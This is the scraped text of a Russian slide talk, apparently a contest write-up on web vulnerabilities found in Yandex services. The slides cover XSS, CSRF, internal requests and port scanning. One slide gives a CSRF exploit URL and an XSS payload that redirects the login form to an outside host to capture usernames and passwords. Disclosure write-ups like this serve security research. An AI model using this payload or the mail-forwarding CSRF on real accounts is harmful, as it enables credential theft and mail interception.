

Слайд 2Что это было?

Что искать:

межсайтовый скриптинг (XSS);

межсайтовая подделка запросов (CSRF);

небезопасное управление сессией;

инъекции;

ошибки в

механизмах аутентификации и авторизации;

Где искать:

*.yandex.ru, com, com.tr, kz, ua, by, net, st;

*.ya.ru.

*.moikrug.ru.



Слайд 3Почему искать?

Интерес

Не часто компании такого уровня дают полный карт-бланш в действиях –

хочется посмотреть как всё устроено внутри, в случае успешной атаки;

Интерес

Понять, каков же реальный уровень защищенности сервисов одной из крупнейших IT компаний в России;

Деньги

В случае победы, $5k неплохой бонус за работу, сделаную ради интереса.



Слайд 4Что искал

RCE, различные переполняшки;

SQL injection;

Способы проникновения во внутреннюю инфраструктуру;

XSS;

CSRF;

Слайд 5Как искал

Представить, как оно могло бы работать;

Сделать легкий ручной fuzzing, посмотреть на

реакцию.

Где искал

mail.yandex.ru

Слайд 6Что нашел

Пассивные XSS;

Некритичные раскрытия данных;

Различные бесполезные tricks;

CSRF;

да, я знаю, что это lame

;)





Слайд 7XSS уязвимость

Доверенный параметр retpath в passport.yandex.ru

Слайд 8XSS exploit

Как использовать максимально эффективно?

Украсть не сессию, но логин и пароль.







Слайд 10Раскрытия

Neo2 XML + Oracle PL/SQL

Neo2 handlers



Слайд 13Tricks

Произвольные GET запросы через Ленту

в том числе внутри DMZ:

blackbox.yandex.net

csearch.mail.yandex.net

Сканирование портов через mail

collector;

nothing interesting :(











Слайд 14CSRF

ckey

Не работающая CSRF защита в интерфейсе neo

Как использовать максимально эффективно? - Включить

форвардинг писем на свой адрес.





Слайд 15CSRF exploit

Step 1

http://mail.yandex.ru/neo2/#setup/filters-confirm/e=Ut7tUs8g8jFFRbI4JOC%2ALUKGjDmZsg%2ANtGNtsYGO66aSjD%2AjgMzkllOOEUyjbUnVLiRMEBkrx34%3D

![window.onload=function() { document.forms['MainLogin'].action='//kyprizel.net/p.php'; }](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/395930/slide-8.jpg)

Реформа языка Карамзина

Реформа языка Карамзина Варианты расчета бонуса за два месяца

Варианты расчета бонуса за два месяца Эксплуатация автомобильного транспорта

Эксплуатация автомобильного транспорта Государство в политической системе

Государство в политической системе ИСТОРИЯ СПИЧЕК

ИСТОРИЯ СПИЧЕК Презентация на тему Растения-индикаторы

Презентация на тему Растения-индикаторы Мышление как психический процесс. Виды и формы мышления. 4 формата мышления

Мышление как психический процесс. Виды и формы мышления. 4 формата мышления Субъекты правовых отношений. Правовое положение лиц

Субъекты правовых отношений. Правовое положение лиц скульптура «Под одними звездами» ("Unter den gleichen Sternen")

скульптура «Под одними звездами» ("Unter den gleichen Sternen") Виды гимнастики

Виды гимнастики Hilton Hotels & Resorts

Hilton Hotels & Resorts Шар. Елка. Снеговик

Шар. Елка. Снеговик Обзор православной литературы Доброе слово для малых ребят

Обзор православной литературы Доброе слово для малых ребят Водные маршруты

Водные маршруты Презентация на тему Василий Тёркин

Презентация на тему Василий Тёркин  Технология приготовления пиццы

Технология приготовления пиццы Мир в свечах Выполнила: Плаксунова Людмила МОУ СОШ №4 Руководитель: Чуприна Т.В.

Мир в свечах Выполнила: Плаксунова Людмила МОУ СОШ №4 Руководитель: Чуприна Т.В. "Поле - чудес" по произведениям К.И. Чуковского

"Поле - чудес" по произведениям К.И. Чуковского PURE_THERAPY_Bezuprechnaya_idealno_ochischennaya_kozha

PURE_THERAPY_Bezuprechnaya_idealno_ochischennaya_kozha Пример взаимодействия ТУСУР с наукоемкой фирмой

Пример взаимодействия ТУСУР с наукоемкой фирмой Введение в менеджмент

Введение в менеджмент Австралия

Австралия Who should be the first ?

Who should be the first ? Велосипедный туризм

Велосипедный туризм Музей восстания машин

Музей восстания машин Презентация "Художники пореформенной России" - скачать презентации по МХК

Презентация "Художники пореформенной России" - скачать презентации по МХК Хочу отдыхать

Хочу отдыхать Сенситивные периоды человека (методика Марии Монтессори)

Сенситивные периоды человека (методика Марии Монтессори)